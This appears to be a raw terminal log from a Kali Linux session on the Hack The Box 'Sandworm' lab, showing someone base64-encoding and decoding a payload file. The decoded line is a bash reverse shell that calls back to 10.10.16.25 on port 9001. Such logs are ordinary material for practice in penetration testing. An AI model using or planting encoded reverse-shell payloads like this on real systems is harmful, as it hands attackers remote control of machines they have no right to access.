 ┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ nano payload
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ cat payload| base64 -d
m�!base64: invalid input
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ cat payload| base64 -d -w 0
m�!base64: invalid input
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ cat payload | base64 -d -w 0
m�!base64: invalid input
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ cat payload | base64 -w 0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ cat payload | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ cat payload |base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK" | base64 -d
bash -i >& /dev/tcp/10.10.16.25/9001 0>&1